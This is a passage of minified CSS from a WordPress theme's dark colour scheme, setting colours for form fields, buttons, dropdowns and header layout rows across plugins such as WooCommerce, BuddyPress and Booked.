textarea,.scheme_dark #booked-page-form input[type="email"],.scheme_dark #booked-page-form input[type="text"],.scheme_dark #booked-page-form input[type="password"],.scheme_dark #booked-page-form textarea,.scheme_dark .booked-upload-wrap,.scheme_dark .booked-upload-wrap input{color:#232323;	border-color:#ececec;	background-color:#ececec}.scheme_dark .wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper{color:#232323 !important;	border-color:#ececec !important;	background-color:#ececec !important}.scheme_dark input[type="text"]:focus,.scheme_dark input[type="number"]:focus,.scheme_dark input[type="email"]:focus,.scheme_dark input[type="tel"]:focus,.scheme_dark input[type="search"]:focus,.scheme_dark input[type="password"]:focus,.scheme_dark .select_container:hover,.scheme_dark select option:hover,.scheme_dark select option:focus,.scheme_dark .select2-container.select2-container--default span.select2-choice:hover,.scheme_dark .select2-container.select2-container--focus span.select2-choice,.scheme_dark .select2-container.select2-container--open span.select2-choice,.scheme_dark .select2-container.select2-container--focus span.select2-selection--single .select2-selection__rendered,.scheme_dark .select2-container.select2-container--open span.select2-selection--single .select2-selection__rendered,.scheme_dark .select2-container.select2-container--default span.select2-selection--single:hover .select2-selection__rendered,.scheme_dark .select2-container.select2-container--default span.select2-selection--multiple:hover,.scheme_dark .select2-container.select2-container--focus span.select2-selection--multiple,.scheme_dark .select2-container.select2-container--open span.select2-selection--multiple,.scheme_dark textarea:focus,.scheme_dark textarea.wp-editor-area:focus,.scheme_dark #buddypress .dir-search input[type="search"]:focus,.scheme_dark #buddypress .dir-search input[type="text"]:focus,.scheme_dark #buddypress .groups-members-search input[type="search"]:focus,.scheme_dark #buddypress .groups-members-search input[type="text"]:focus,.scheme_dark #buddypress .standard-form input[type="color"]:focus,.scheme_dark #buddypress .standard-form input[type="date"]:focus,.scheme_dark #buddypress .standard-form input[type="datetime-local"]:focus,.scheme_dark #buddypress .standard-form input[type="datetime"]:focus,.scheme_dark #buddypress .standard-form input[type="email"]:focus,.scheme_dark #buddypress .standard-form input[type="month"]:focus,.scheme_dark #buddypress .standard-form input[type="number"]:focus,.scheme_dark #buddypress .standard-form input[type="password"]:focus,.scheme_dark #buddypress .standard-form input[type="range"]:focus,.scheme_dark #buddypress .standard-form input[type="search"]:focus,.scheme_dark #buddypress .standard-form input[type="tel"]:focus,.scheme_dark #buddypress .standard-form input[type="text"]:focus,.scheme_dark #buddypress .standard-form input[type="time"]:focus,.scheme_dark #buddypress .standard-form input[type="url"]:focus,.scheme_dark #buddypress .standard-form input[type="week"]:focus,.scheme_dark #buddypress .standard-form select:focus,.scheme_dark #buddypress .standard-form textarea:focus,.scheme_dark #buddypress form#whats-new-form textarea:focus,.scheme_dark #booked-page-form input[type="email"]:focus,.scheme_dark #booked-page-form input[type="text"]:focus,.scheme_dark #booked-page-form input[type="password"]:focus,.scheme_dark #booked-page-form textarea:focus,.scheme_dark .booked-upload-wrap:hover,.scheme_dark .booked-upload-wrap input:focus{color:#232323;	border-color:#dcdcdc;	background-color:#ececec}.scheme_dark input[placeholder]::-webkit-input-placeholder,.scheme_dark textarea[placeholder]::-webkit-input-placeholder{color:#7e8285}.scheme_dark input[placeholder]::-moz-placeholder,.scheme_dark textarea[placeholder]::-moz-placeholder{color:#7e8285}.scheme_dark input[placeholder]:-ms-input-placeholder,.scheme_dark textarea[placeholder]:-ms-input-placeholder{color:#7e8285}.scheme_dark input[placeholder]::placeholder,.scheme_dark textarea[placeholder]::placeholder{color:#7e8285}.scheme_dark .select_container:before{color:#232323;	background-color:#ececec}.scheme_dark .select_container:focus:before,.scheme_dark .select_container:hover:before{color:#232323;	background-color:#ececec}.scheme_dark .select_container:after{color:#232323}.scheme_dark .select_container:focus:after,.scheme_dark .select_container:hover:after{color:#232323}.scheme_dark .select_container select{color:#232323;	background:#ececec !important}.scheme_dark .select_container select:focus{color:#232323;	background-color:#ececec !important}.scheme_dark .select2-dropdown,.scheme_dark .select2-container.select2-container--focus span.select2-selection,.scheme_dark .select2-container.select2-container--open span.select2-selection{color:#232323;	border-color:#dcdcdc;	background:#ececec}.scheme_dark .select2-container .select2-results__option{color:#232323;	background:#ececec}.scheme_dark .select2-dropdown .select2-highlighted,.scheme_dark .select2-container .select2-results__option--highlighted[aria-selected]{color:#ffffff;	background:#ea5907}.scheme_dark input[type="radio"] + label:before,.scheme_dark input[type="checkbox"] + label:before,.scheme_dark .wpcf7-form span[class*='acceptance'] input[type="checkbox"] + span:before{border-color:#ececec;	background-color:#ececec}.scheme_dark .sc_button_simple:not(.sc_button_bg_image),.scheme_dark .sc_button_simple:not(.sc_button_bg_image):before,.scheme_dark .sc_button_simple:not(.sc_button_bg_image):after{color:#ea5907}.scheme_dark .sc_button_simple:not(.sc_button_bg_image):hover,.scheme_dark .sc_button_simple:not(.sc_button_bg_image):hover:before,.scheme_dark .sc_button_simple:not(.sc_button_bg_image):hover:after{color:#ea5907 !important}.scheme_dark .sc_button_simple.color_style_link2:not(.sc_button_bg_image),.scheme_dark .sc_button_simple.color_style_link2:not(.sc_button_bg_image):before,.scheme_dark .sc_button_simple.color_style_link2:not(.sc_button_bg_image):after,.scheme_dark .color_style_link2 .sc_button_simple:not(.sc_button_bg_image),.scheme_dark .color_style_link2 .sc_button_simple:not(.sc_button_bg_image):before,.scheme_dark .color_style_link2 .sc_button_simple:not(.sc_button_bg_image):after{color:#80d572}.scheme_dark .sc_button_simple.color_style_link2:not(.sc_button_bg_image):hover,.scheme_dark .sc_button_simple.color_style_link2:not(.sc_button_bg_image):hover:before,.scheme_dark .sc_button_simple.color_style_link2:not(.sc_button_bg_image):hover:after,.scheme_dark .color_style_link2 .sc_button_simple:not(.sc_button_bg_image):hover,.scheme_dark .color_style_link2 .sc_button_simple:not(.sc_button_bg_image):hover:before,.scheme_dark .color_style_link2 .sc_button_simple:not(.sc_button_bg_image):hover:after{color:#8be77c}.scheme_dark .sc_button_simple.color_style_link3:not(.sc_button_bg_image),.scheme_dark .sc_button_simple.color_style_link3:not(.sc_button_bg_image):before,.scheme_dark .sc_button_simple.color_style_link3:not(.sc_button_bg_image):after,.scheme_dark .color_style_link3 .sc_button_simple:not(.sc_button_bg_image),.scheme_dark .color_style_link3 .sc_button_simple:not(.sc_button_bg_image):before,.scheme_dark .color_style_link3 .sc_button_simple:not(.sc_button_bg_image):after{color:#ddb8ea}.scheme_dark .sc_button_simple.color_style_link3:not(.sc_button_bg_image):hover,.scheme_dark .sc_button_simple.color_style_link3:not(.sc_button_bg_image):hover:before,.scheme_dark .sc_button_simple.color_style_link3:not(.sc_button_bg_image):hover:after,.scheme_dark .color_style_link3 .sc_button_simple:not(.sc_button_bg_image):hover,.scheme_dark .color_style_link3 .sc_button_simple:not(.sc_button_bg_image):hover:before,.scheme_dark .color_style_link3 .sc_button_simple:not(.sc_button_bg_image):hover:after{color:#eec432}.scheme_dark .sc_button_simple.color_style_dark:not(.sc_button_bg_image),.scheme_dark .sc_button_simple.color_style_dark:not(.sc_button_bg_image):before,.scheme_dark .sc_button_simple.color_style_dark:not(.sc_button_bg_image):after,.scheme_dark .color_style_dark .sc_button_simple:not(.sc_button_bg_image),.scheme_dark .color_style_dark .sc_button_simple:not(.sc_button_bg_image):before,.scheme_dark .color_style_dark .sc_button_simple:not(.sc_button_bg_image):after{color:#ffffff}.scheme_dark .sc_button_simple.color_style_dark:not(.sc_button_bg_image):hover,.scheme_dark .sc_button_simple.color_style_dark:not(.sc_button_bg_image):hover:before,.scheme_dark .sc_button_simple.color_style_dark:not(.sc_button_bg_image):hover:after,.scheme_dark .color_style_dark .sc_button_simple:not(.sc_button_bg_image):hover,.scheme_dark .color_style_dark .sc_button_simple:not(.sc_button_bg_image):hover:before,.scheme_dark .color_style_dark .sc_button_simple:not(.sc_button_bg_image):hover:after{color:#ea5907}.scheme_dark .sc_button_bordered:not(.sc_button_bg_image){color:#ea5907;	border-color:#ea5907}.scheme_dark .sc_button_bordered:not(.sc_button_bg_image):hover{color:#ea5907 !important;	border-color:#ea5907 !important}.scheme_dark .sc_button_bordered.color_style_link2:not(.sc_button_bg_image){color:#80d572;	border-color:#80d572}.scheme_dark .sc_button_bordered.color_style_link2:not(.sc_button_bg_image):hover{color:#8be77c !important;	border-color:#8be77c !important}.scheme_dark .sc_button_bordered.color_style_link3:not(.sc_button_bg_image){color:#ddb8ea;	border-color:#ddb8ea}.scheme_dark .sc_button_bordered.color_style_link3:not(.sc_button_bg_image):hover{color:#eec432 !important;	border-color:#eec432 !important}.scheme_dark .sc_button_bordered.color_style_dark:not(.sc_button_bg_image){color:#ffffff;	border-color:#ffffff}.scheme_dark .sc_button_bordered.color_style_dark:not(.sc_button_bg_image):hover{color:#ea5907 !important;	border-color:#ea5907 !important}.scheme_dark button:not(.pswp__button),.scheme_dark .wp-block-button:not(.is-style-outline) .wp-block-button__link,.scheme_dark input[type="reset"],.scheme_dark input[type="submit"],.scheme_dark input[type="button"],.scheme_dark .post_item .more-link,.scheme_dark .comments_wrap .form-submit input[type="submit"],/* BB & Buddy Press */.scheme_dark #buddypress .comment-reply-link,.scheme_dark #buddypress .generic-button a,.scheme_dark #buddypress a.button,.scheme_dark #buddypress button,.scheme_dark #buddypress input[type="button"],.scheme_dark #buddypress input[type="reset"],.scheme_dark #buddypress input[type="submit"],.scheme_dark #buddypress ul.button-nav li a,.scheme_dark a.bp-title-button,.scheme_dark .booked-calendar-wrap .booked-appt-list .timeslot .timeslot-people button,.scheme_dark body #booked-profile-page .booked-profile-appt-list .appt-block .booked-cal-buttons .google-cal-button>a,.scheme_dark body #booked-profile-page input[type="submit"],.scheme_dark body #booked-profile-page button,.scheme_dark body .booked-list-view input[type="submit"],.scheme_dark body .booked-list-view button,.scheme_dark body table.booked-calendar input[type="submit"],.scheme_dark body table.booked-calendar button,.scheme_dark body .booked-modal input[type="submit"],.scheme_dark body .booked-modal button,.scheme_dark .sc_button_default,.scheme_dark .sc_button:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image),.scheme_dark .socials_share:not(.socials_type_drop) .social_icon,.scheme_dark #tribe-bar-form .tribe-bar-submit input[type="submit"],.scheme_dark #tribe-bar-form.tribe-bar-mini .tribe-bar-submit input[type="submit"],.scheme_dark #tribe-bar-views li.tribe-bar-views-option a,.scheme_dark #tribe-bar-views .tribe-bar-views-list .tribe-bar-views-option.tribe-bar-active a,.scheme_dark #tribe-events .tribe-events-button,.scheme_dark .tribe-events-button,.scheme_dark .tribe-events-cal-links a,.scheme_dark .tribe-events-sub-nav li a,.scheme_dark .edd_download_purchase_form .button,.scheme_dark #edd-purchase-button,.scheme_dark .edd-submit.button,.scheme_dark .widget_edd_cart_widget .edd_checkout a,.scheme_dark .sc_edd_details .downloads_page_tags .downloads_page_data>a,.scheme_dark .woocommerce #respond input#submit,.scheme_dark .woocommerce .button,.scheme_dark .woocommerce-page .button,.scheme_dark .woocommerce a.button,.scheme_dark .woocommerce-page a.button,.scheme_dark .woocommerce button.button,.scheme_dark .woocommerce-page button.button,.scheme_dark .woocommerce input.button,.scheme_dark .woocommerce-page input.button,.scheme_dark .woocommerce input[type="button"],.scheme_dark .woocommerce-page input[type="button"],.scheme_dark .woocommerce input[type="submit"],.scheme_dark .woocommerce-page input[type="submit"],.scheme_dark .woocommerce #respond input#submit.alt,.scheme_dark .woocommerce a.button.alt,.scheme_dark .woocommerce button.button.alt,.scheme_dark .woocommerce input.button.alt{color:#232323;	background-color:#ea5907}.scheme_dark .wp-block-button.is-style-outline .wp-block-button__link:hover{color:#ea5907;	border-color:#ea5907}.scheme_dark a.header_bt_cont:hover{color:#232323!important}.scheme_dark .theme_button{color:#232323 !important;	background-color:#ea5907 !important}.scheme_dark .theme_button.color_style_link2{background-color:#80d572 !important}.scheme_dark .theme_button.color_style_link3{background-color:#ddb8ea !important}.scheme_dark .theme_button.color_style_dark{color:#232323 !important;	background-color:#ffffff !important}.scheme_dark .sc_price_item_link{color:#232323;	background-color:#ea5907}.scheme_dark .sc_button_default.color_style_link2,.scheme_dark .sc_button.color_style_link2:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image){color:#232323;	background-color:#ea5907}.scheme_dark .sc_button_default.color_style_link3,.scheme_dark .sc_button.color_style_link3:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image){color:#232323;	background-color:rgba(57,57,57,0.1)}.scheme_dark .sc_button_default.color_style_dark,.scheme_dark .sc_button.color_style_dark:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image){color:#232323;	background-color:#393939}.scheme_dark .search_wrap .search_submit:before,.scheme_dark .search_wrap .search_submit:hover:before{color:#ffffff}.scheme_dark .menu_mobile .search_wrap .search_submit:before,.scheme_dark .menu_mobile .search_wrap .search_submit:hover:before{color:#ffffff}.scheme_dark button:not(.pswp__button):hover,.scheme_dark button:focus,.scheme_dark .wp-block-button:not(.is-style-outline) .wp-block-button__link:hover,.scheme_dark input[type="submit"]:hover,.scheme_dark input[type="submit"]:focus,.scheme_dark input[type="reset"]:hover,.scheme_dark input[type="reset"]:focus,.scheme_dark input[type="button"]:hover,.scheme_dark input[type="button"]:focus,.scheme_dark .post_item .more-link:hover,.scheme_dark .comments_wrap .form-submit input[type="submit"]:hover,.scheme_dark .comments_wrap .form-submit input[type="submit"]:focus,/* BB & Buddy Press */.scheme_dark #buddypress .comment-reply-link:hover,.scheme_dark #buddypress .generic-button a:hover,.scheme_dark #buddypress a.button:hover,.scheme_dark #buddypress button:hover,.scheme_dark #buddypress input[type="button"]:hover,.scheme_dark #buddypress input[type="reset"]:hover,.scheme_dark #buddypress input[type="submit"]:hover,.scheme_dark #buddypress ul.button-nav li a:hover,.scheme_dark a.bp-title-button:hover,.scheme_dark .booked-calendar-wrap .booked-appt-list .timeslot .timeslot-people button:hover,.scheme_dark body #booked-profile-page .booked-profile-appt-list .appt-block .booked-cal-buttons .google-cal-button>a:hover,.scheme_dark body #booked-profile-page input[type="submit"]:hover,.scheme_dark body #booked-profile-page button:hover,.scheme_dark body .booked-list-view input[type="submit"]:hover,.scheme_dark body .booked-list-view button:hover,.scheme_dark body table.booked-calendar input[type="submit"]:hover,.scheme_dark body table.booked-calendar button:hover,.scheme_dark body .booked-modal input[type="submit"]:hover,.scheme_dark body .booked-modal button:hover,.scheme_dark .sc_button_default:hover,.scheme_dark .sc_button:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image):hover,.scheme_dark .socials_share:not(.socials_type_drop) .social_icon:hover,.scheme_dark #tribe-bar-form .tribe-bar-submit input[type="submit"]:hover,.scheme_dark #tribe-bar-form .tribe-bar-submit input[type="submit"]:focus,.scheme_dark #tribe-bar-form.tribe-bar-mini .tribe-bar-submit input[type="submit"]:hover,.scheme_dark #tribe-bar-form.tribe-bar-mini .tribe-bar-submit input[type="submit"]:focus,.scheme_dark #tribe-bar-views li.tribe-bar-views-option a:hover,.scheme_dark #tribe-bar-views .tribe-bar-views-list .tribe-bar-views-option.tribe-bar-active a:hover,.scheme_dark #tribe-events .tribe-events-button:hover,.scheme_dark .tribe-events-button:hover,.scheme_dark .tribe-events-cal-links a:hover,.scheme_dark .tribe-events-sub-nav li a:hover,.scheme_dark .edd_download_purchase_form .button:hover,.scheme_dark .edd_download_purchase_form .button:active,.scheme_dark .edd_download_purchase_form .button:focus,.scheme_dark #edd-purchase-button:hover,.scheme_dark #edd-purchase-button:active,.scheme_dark #edd-purchase-button:focus,.scheme_dark .edd-submit.button:hover,.scheme_dark .edd-submit.button:active,.scheme_dark .edd-submit.button:focus,.scheme_dark .widget_edd_cart_widget .edd_checkout a:hover,.scheme_dark .sc_edd_details .downloads_page_tags .downloads_page_data>a:hover,.scheme_dark .woocommerce #respond input#submit:hover,.scheme_dark .woocommerce .button:hover,.scheme_dark .woocommerce-page .button:hover,.scheme_dark .woocommerce a.button:hover,.scheme_dark .woocommerce-page a.button:hover,.scheme_dark .woocommerce button.button:hover,.scheme_dark .woocommerce-page button.button:hover,.scheme_dark .woocommerce input.button:hover,.scheme_dark .woocommerce-page input.button:hover,.scheme_dark .woocommerce input[type="button"]:hover,.scheme_dark .woocommerce-page input[type="button"]:hover,.scheme_dark .woocommerce input[type="submit"]:hover,.scheme_dark .woocommerce-page input[type="submit"]:hover{color:#ffffff;	background-color:#ffffff}.scheme_dark .sc_price_item .sc_button:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image):not(.sc_price_item_link):hover{color:#232323}.scheme_dark .scheme_blue_dark .sc_button_default.color_style_link2{background-color:#1e1d22!important}.scheme_dark .woocommerce #respond input#submit.alt:hover,.scheme_dark .woocommerce a.button.alt:hover,.scheme_dark .woocommerce button.button.alt:hover,.scheme_dark .woocommerce input.button.alt:hover{color:#ffffff;	background-color:#ffffff}.scheme_dark .theme_button:hover,.scheme_dark .theme_button:focus{color:#ffffff !important;	background-color:#ea5907 !important}.scheme_dark .theme_button.color_style_link2:hover{background-color:#8be77c !important}.scheme_dark .theme_button.color_style_link3:hover{background-color:#eec432 !important}.scheme_dark .theme_button.color_style_dark:hover{color:#ea5907 !important;	background-color:#ea5907 !important}.scheme_dark .sc_price_item:hover .sc_price_item_link,.scheme_dark .sc_price_item_link:hover{color:#ffffff;	background-color:#ea5907}.scheme_dark .sc_button_default.color_style_link2:hover,.scheme_dark .sc_button.color_style_link2:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image):hover{color:#ea5907!important;	background-color:#ea5907}.scheme_dark .scheme_blue_dark .sc_button.color_style_link2:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image):hover{color:#ea5907!important;	background-color:#ea5907!important}.scheme_dark .sc_button_default.color_style_link3:hover,.scheme_dark .sc_button.color_style_link3:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image):hover{color:#ffffff;	background-color:#ea5907}.scheme_dark .sc_button_default.color_style_dark:hover,.scheme_dark .sc_button.color_style_dark:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image):hover{color:#232323!important;	background-color:#ea5907}.scheme_dark .search_wrap .search_submit:hover:before{color:#9a9a9a}.scheme_dark .mc4wp-form input[type="submit"],.scheme_dark #btn-buy,.scheme_dark .woocommerce .woocommerce-message .button,.scheme_dark .woocommerce .woocommerce-error .button,.scheme_dark .woocommerce .woocommerce-info .button,.scheme_dark .widget.woocommerce .button,.scheme_dark .widget.woocommerce a.button,.scheme_dark .widget.woocommerce button.button,.scheme_dark .widget.woocommerce input.button,.scheme_dark .widget.woocommerce input[type="button"],.scheme_dark .widget.woocommerce input[type="submit"],.scheme_dark .widget.WOOCS_CONVERTER .button,.scheme_dark .widget.yith-woocompare-widget a.button,.scheme_dark .widget_product_search .search_button{color:#232323;	background-color:#ea5907}.scheme_dark .mc4wp-form input[type="submit"]:hover,.scheme_dark .mc4wp-form input[type="submit"]:focus{color:#ffffff;	background-color:#ea5907}.scheme_dark #btn-buy:hover,.scheme_dark .woocommerce .woocommerce-message .button:hover,.scheme_dark .woocommerce .woocommerce-error .button:hover,.scheme_dark .woocommerce .woocommerce-info .button:hover,.scheme_dark .widget.woocommerce .button:hover,.scheme_dark .widget.woocommerce a.button:hover,.scheme_dark .widget.woocommerce button.button:hover,.scheme_dark .widget.woocommerce input.button:hover,.scheme_dark .widget.woocommerce input[type="button"]:hover,.scheme_dark .widget.woocommerce input[type="button"]:focus,.scheme_dark .widget.woocommerce input[type="submit"]:hover,.scheme_dark .widget.woocommerce input[type="submit"]:focus,.scheme_dark .widget.WOOCS_CONVERTER .button:hover,.scheme_dark .widget.yith-woocompare-widget a.button:hover,.scheme_dark .widget_product_search .search_button:hover{color:#ffffff;	background-color:#232323}.scheme_dark .wp-editor-container input[type="button"]{background-color:#393939;	border-color:#464646;	color:#ffffff;	-webkit-box-shadow:0 1px 0 0 #4a4a4a; -ms-box-shadow:0 1px 0 0 #4a4a4a; box-shadow:0 1px 0 0 #4a4a4a}.scheme_dark .wp-editor-container input[type="button"]:hover,.scheme_dark .wp-editor-container input[type="button"]:focus{background-color:#333333;	border-color:#4a4a4a;	color:#ea5907}.scheme_dark .sticky{border-color:#2e2c33}.scheme_dark .sticky .label_sticky{border-top-color:#ea5907}.scheme_dark .sc_layouts_row,.scheme_dark.sc_layouts_row{color:#8f8f8f;	background-color:#232323}.scheme_dark .sc_layouts_row_delimiter,.scheme_dark.sc_layouts_row_delimiter{border-color:#2e2c33}.scheme_dark .footer_wrap .sc_layouts_row_delimiter,.footer_wrap .scheme_dark.vc_row .sc_layouts_row_delimiter,.footer_wrap .scheme_dark.sc_layouts_row_delimiter,.scheme_dark.footer_wrap .sc_layouts_row_delimiter{border-color:#464646}.scheme_dark .sc_layouts_item_icon{color:#9a9a9a}.scheme_dark .sc_layouts_item_details_line1{color:#ea5907}.scheme_dark .sc_layouts_item_details_line2{color:#ffffff}.scheme_dark span.trx_addons_login_menu,.scheme_dark span.trx_addons_login_menu:after{color:#a6a6a6;	background-color:#393939;	border-color:#464646}.scheme_dark span.trx_addons_login_menu .trx_addons_login_menu_delimiter{border-color:#464646}.scheme_dark span.trx_addons_login_menu .trx_addons_login_menu_item{color:#a6a6a6}.scheme_dark span.trx_addons_login_menu .trx_addons_login_menu_item:hover{color:#ffffff;	background-color:#333333}.scheme_dark .sc_layouts_row_fixed_on{background-color:#232323}/* Row type:Narrow */.scheme_dark .sc_layouts_row.sc_layouts_row_type_narrow,.scheme_dark.sc_layouts_row.sc_layouts_row_type_narrow{color:#a6a6a6;	background-color:#393939}.scheme_dark .sc_layouts_row_type_narrow .sc_layouts_item,.scheme_dark.sc_layouts_row_type_narrow .sc_layouts_item{color:#a6a6a6}.scheme_dark .sc_layouts_row_type_narrow .sc_layouts_item a,.scheme_dark.sc_layouts_row_type_narrow .sc_layouts_item a{color:#a6a6a6}.scheme_dark .sc_layouts_row_type_narrow .sc_layouts_item a:hover,.scheme_dark .sc_layouts_row_type_narrow .sc_layouts_item a:hover .sc_layouts_item_icon,.scheme_dark.sc_layouts_row_type_narrow .sc_layouts_item a:hover,.scheme_dark.sc_layouts_row_type_narrow .sc_layouts_item a:hover .sc_layouts_item_icon{color:#ffffff}.scheme_dark .sc_layouts_row_type_narrow .sc_layouts_item_icon,.scheme_dark.sc_layouts_row_type_narrow .sc_layouts_item_icon{color:rgba(255,255,255,0.2)}.scheme_dark .sc_layouts_row_type_narrow .sc_layouts_item_details_line1,.scheme_dark .sc_layouts_row_type_narrow .sc_layouts_item_details_line2,.scheme_dark.sc_layouts_row_type_narrow .sc_layouts_item_details_line1,.scheme_dark.sc_layouts_row_type_narrow .sc_layouts_item_details_line2{color:rgba(255,255,255,0.8)}.scheme_dark .sc_layouts_row_type_narrow .socials_wrap .social_item .social_icon,.scheme_dark.sc_layouts_row_type_narrow .socials_wrap .social_item .social_icon{background-color:transparent;	color:#ea5907}.scheme_dark .sc_layouts_row_type_narrow .socials_wrap .social_item:hover .social_icon,.scheme_dark.sc_layouts_row_type_narrow .socials_wrap .social_item:hover .social_icon{background-color:transparent;	color:#ea5907}.scheme_dark .sc_layouts_row_type_narrow .sc_button,.scheme_dark.sc_layouts_row_type_narrow .sc_button{background-color:transparent;	border-color:#ea5907;	color:#ea5907}.scheme_dark .sc_layouts_row_type_narrow .sc_button:hover,.scheme_dark.sc_layouts_row_type_narrow .sc_button:hover{background-color:transparent;	border-color:#ea5907;	color:#ea5907 !important}.scheme_dark .sc_layouts_row_type_narrow .sc_button.color_style_link2,.scheme_dark.sc_layouts_row_type_narrow .sc_button.color_style_link2{border-color:#8be77c;	color:#8be77c}.scheme_dark .sc_layouts_row_type_narrow .sc_button.color_style_link2:hover,.scheme_dark.sc_layouts_row_type_narrow .sc_button.color_style_link2:hover{border-color:#80d572;	color:#80d572 !important}.scheme_dark .sc_layouts_row_type_narrow .sc_button.color_style_link3,.scheme_dark.sc_layouts_row_type_narrow .sc_button.color_style_link3{border-color:#eec432;	color:#eec432}.scheme_dark .sc_layouts_row_type_narrow .sc_button.color_style_link3:hover,.scheme_dark.sc_layouts_row_type_narrow .sc_button.color_style_link2:hover{border-color:#ddb8ea;	color:#ddb8ea !important}.scheme_dark .sc_layouts_row_type_narrow .sc_button.color_style_dark,.scheme_dark.sc_layouts_row_type_narrow .sc_button.color_style_dark{border-color:#ffffff;	color:#ffffff}.scheme_dark .sc_layouts_row_type_narrow .sc_button.color_style_dark:hover,.scheme_dark.sc_layouts_row_type_narrow .sc_button.color_style_dark:hover{border-color:#ea5907;	color:#ea5907 !important}.scheme_dark .sc_layouts_row_type_narrow .search_wrap .search_submit,.scheme_dark.sc_layouts_row_type_narrow .search_wrap .search_submit{background-color:transparent;	color:#ea5907}.scheme_dark .sc_layouts_row_type_narrow .search_wrap .search_field,.scheme_dark.sc_layouts_row_type_narrow .search_wrap .search_field{color:#a6a6a6}.scheme_dark .sc_layouts_row_type_narrow .search_wrap .search_field::-webkit-input-placeholder,.scheme_dark.sc_layouts_row_type_narrow .search_wrap .search_field::-webkit-input-placeholder{color:#a6a6a6}.scheme_dark .sc_layouts_row_type_narrow .search_wrap .search_field::-moz-placeholder,.scheme_dark.sc_layouts_row_type_narrow .search_wrap .search_field::-moz-placeholder{color:#a6a6a6}.scheme_dark .sc_layouts_row_type_narrow .search_wrap .search_field:-ms-input-placeholder,.scheme_dark.sc_layouts_row_type_narrow .search_wrap .search_field:-ms-input-placeholder{color:#a6a6a6}.scheme_dark .sc_layouts_row_type_narrow .search_wrap .search_field:focus,.scheme_dark.sc_layouts_row_type_narrow .search_wrap .search_field:focus{color:#ffffff}/* Row type:Compact */.scheme_dark .sc_layouts_row_type_compact .sc_layouts_item,.scheme_dark.sc_layouts_row_type_compact .sc_layouts_item{color:#8f8f8f}.scheme_dark .sc_layouts_row_type_compact .sc_layouts_item a:not(.sc_button):not(.button),.scheme_dark.sc_layouts_row_type_compact .sc_layouts_item a:not(.sc_button):not(.button){color:#9a9a9a}.scheme_dark .sc_layouts_row_type_compact .sc_layouts_item a:not(.sc_button):not(.button):hover,.scheme_dark.sc_layouts_row_type_compact .sc_layouts_item a:not(.sc_button):not(.button):hover,.scheme_dark .sc_layouts_row_type_compact .sc_layouts_item a:hover .sc_layouts_item_icon,.scheme_dark.sc_layouts_row_type_compact .sc_layouts_item a:hover .sc_layouts_item_icon{color:#ffffff;	color:#ffffff}.scheme_dark .sc_layouts_row_type_compact .sc_layouts_item_icon,.scheme_dark.sc_layouts_row_type_compact .sc_layouts_item_icon{color:#ea5907}.scheme_dark .sc_layouts_row_type_compact .sc_layouts_item_details_line1,.scheme_dark .sc_layouts_row_type_compact .sc_layouts_item_details_line2,.scheme_dark.sc_layouts_row_type_compact .sc_layouts_item_details_line1,.scheme_dark.sc_layouts_row_type_compact .sc_layouts_item_details_line2,.scheme_dark.sc_layouts_row_type_compact .sc_layouts_item_details_line2 .sc_layouts_cart_items{color:#ffffff}.scheme_dark .sc_layouts_row_type_compact .socials_wrap .social_item .social_icon,.scheme_dark.sc_layouts_row_type_compact .socials_wrap .social_item .social_icon{background-color:transparent;	color:#ea5907}.scheme_dark .sc_layouts_row_type_compact .socials_wrap .social_item:hover .social_icon,.scheme_dark.sc_layouts_row_type_compact .socials_wrap .social_item:hover .social_icon{background-color:transparent;	color:#ea5907}.scheme_dark .sc_layouts_row_type_compact .search_wrap .search_submit,.scheme_dark.sc_layouts_row_type_compact .search_wrap .search_submit{background-color:transparent;	color:#ffffff}.scheme_dark .sc_layouts_row_type_compact .search_wrap .search_submit:hover,.scheme_dark.sc_layouts_row_type_compact .search_wrap .search_submit:hover{background-color:transparent;	color:#ea5907}.scheme_dark .sc_layouts_row_type_compact .search_wrap.search_style_normal .search_submit,.scheme_dark.sc_layouts_row_type_compact .search_wrap.search_style_normal .search_submit{color:#ea5907}.scheme_dark .sc_layouts_row_type_compact .search_wrap.search_style_normal .search_submit:hover,.scheme_dark.sc_layouts_row_type_compact .search_wrap.search_style_normal .search_submit:hover{color:#ea5907}.scheme_dark .sc_layouts_row_type_compact .search_wrap .search_field::-webkit-input-placeholder,.scheme_dark.sc_layouts_row_type_compact .search_wrap .search_field::-webkit-input-placeholder{color:#8f8f8f}.scheme_dark .sc_layouts_row_type_compact .search_wrap .search_field::-moz-placeholder,.scheme_dark.sc_layouts_row_type_compact .search_wrap .search_field::-moz-placeholder{color:#8f8f8f}.scheme_dark .sc_layouts_row_type_compact .search_wrap .search_field:-ms-input-placeholder,.scheme_dark.sc_layouts_row_type_compact .search_wrap .search_field:-ms-input-placeholder{color:#8f8f8f}/* Row type:Normal */.scheme_dark .sc_layouts_row_type_normal .sc_layouts_item,.scheme_dark.sc_layouts_row_type_normal .sc_layouts_item{color:#8f8f8f}.scheme_dark .sc_layouts_row_type_normal .sc_layouts_item a,.scheme_dark.sc_layouts_row_type_normal .sc_layouts_item a{color:#8f8f8f}.scheme_dark .sc_layouts_row_type_normal .sc_layouts_item a:hover,.scheme_dark.sc_layouts_row_type_normal .sc_layouts_item a:hover,.scheme_dark .sc_layouts_row_type_normal .sc_layouts_item a:hover .sc_layouts_item_icon,.scheme_dark.sc_layouts_row_type_normal .sc_layouts_item a:hover .sc_layouts_item_icon{color:#ffffff}.scheme_dark .sc_layouts_row_type_normal .search_wrap .search_submit,.scheme_dark.sc_layouts_row_type_normal .search_wrap .search_submit{background-color:transparent;	color:#232323}.scheme_dark .sc_layouts_row_type_normal .search_wrap .search_submit:hover,.scheme_dark.sc_layouts_row_type_normal .search_wrap .search_submit:hover{background-color:transparent;	color:#232323}.scheme_dark .sc_layouts_logo b{color:#ffffff}.scheme_dark .sc_layouts_logo i{color:#ea5907}.scheme_dark .sc_layouts_logo_text{color:#ea5907}.scheme_dark .sc_layouts_logo:hover .logo_text{color:#ffffff}.scheme_dark 